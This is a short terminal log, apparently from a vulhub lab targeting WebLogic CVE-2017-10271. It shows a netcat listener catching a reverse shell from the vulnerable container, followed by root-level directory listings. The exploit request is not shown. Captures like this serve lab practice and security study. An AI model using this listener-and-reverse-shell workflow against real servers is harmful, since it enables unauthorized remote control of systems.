 (root💀kali)-[~/vulhub/weblogic/CVE-2017-10271/WeblogicScan]
# nc -nvlp 2233
listening on [any] 2233 ...
connect to [192.168.1.146] from (UNKNOWN) [172.18.0.2] 53208
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4fa1d7ebf3eb:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@4fa1d7ebf3eb:~/Oracle/Middleware/user_projects/domains/base_domain# pwd
pwd
/root/Oracle/Middleware/user_projects/domains/base_domain
root@4fa1d7ebf3eb:~/Oracle/Middleware/user_projects/domains/base_domain#